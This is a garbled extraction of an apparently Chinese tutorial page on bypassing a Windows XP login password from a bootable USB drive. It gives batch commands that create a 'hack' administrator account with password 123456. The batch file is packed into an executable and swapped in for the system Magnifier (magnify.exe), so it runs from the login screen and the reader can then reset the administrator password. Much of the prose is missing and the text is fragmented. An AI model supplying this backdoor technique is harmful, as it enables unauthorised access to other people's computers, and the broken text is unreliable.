U WindowsXP PDF

https://www.100test.com/kao\_ti2020/238/2021\_2022\_\_E5\_88\_A9\_ E7\_94\_A8U\_E7\_9B\_98\_c100\_238319.htm  $X\!P$ , 1.U 2.Usboot(U



hack 123456 /add @net localgroup administraroes hack /add @exit XX.bat !

XX.EXE XX.bat ? ! XX.EXE XX.bat ! winrar, winrar XX.bat XX.EXE ? XX.EXE XX.bat.( XX.EXE U ) . COMS USB-HDD, ---- U. c:windowssystem32 copy magnify.exe 007magnify.exe ( magnify.exe ,magnify.exe ). U XX.EXE system32, magnify.exe ! 后从硬盘启动就可以了!再到XP登陆密码时,你只要运行放大 ! Ctrl Alt Del( 2 ) hack 以进去了!进去把管理员密码改过来吧! 这样就成功的绕过  $\mbox{XP} \qquad \qquad , \qquad \qquad \mbox{U} \quad , \qquad \quad . \; 100 \mbox{Test}$ www.100test.com